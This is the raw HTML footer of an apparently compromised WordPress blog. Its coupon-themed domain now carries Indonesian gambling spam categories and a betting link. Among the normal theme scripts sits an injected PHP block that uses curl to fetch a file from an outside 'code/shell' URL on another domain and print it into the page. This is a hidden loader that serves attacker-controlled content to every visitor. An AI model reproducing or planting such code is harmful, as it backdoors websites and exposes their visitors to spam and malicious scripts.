	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2023/01/' aria-current="page">January 2023</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2022/12/'>December 2022</a></li>
</ul></div></div></section><section id="block-6" class="fbox swidgets-wrap widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://bedbathandbeyondprintablecouponnow.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://bedbathandbeyondprintablecouponnow.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://bedbathandbeyondprintablecouponnow.com/category/rtp-online/">Rtp Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://bedbathandbeyondprintablecouponnow.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://bedbathandbeyondprintablecouponnow.com/category/taruhan-basket/">Taruhan Basket</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://bedbathandbeyondprintablecouponnow.com/category/taruhan-rugby/">Taruhan Rugby</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://bedbathandbeyondprintablecouponnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bedbathandbeyondprintablecouponnow.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></section><section id="custom_html-3" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section></aside><!-- #secondary -->
</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
		
			
			
		</div>

					<div class="site-info">
				&copy;
				2026 
				Bedbathandbeyondprintablecouponnow 
				<span class="footer-info-right">
					 | Powered by Superbs  <a href="https://superbthemes.com/personalblogily/" rel="nofollow noopener">Personal Blog theme</a> 
					
				</span>
			</div>
		

</footer><!-- #colophon -->
</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/personalblogily/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/js/navigation.js?ver=20170823" id="personalblogily-navigation-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/js/skip-link-focus-fix.js?ver=20170823" id="personalblogily-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/js/script.js?ver=20160720" id="personalblogily-script-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/js/jquery.flexslider.js?ver=20150423" id="personalblogily-flexslider-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/js/accessibility.js?ver=20160720" id="blogrid-accessibility-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bedbathandbeyondprintablecouponnow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"378baea3422a447f9644e5ed8a1f0edf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
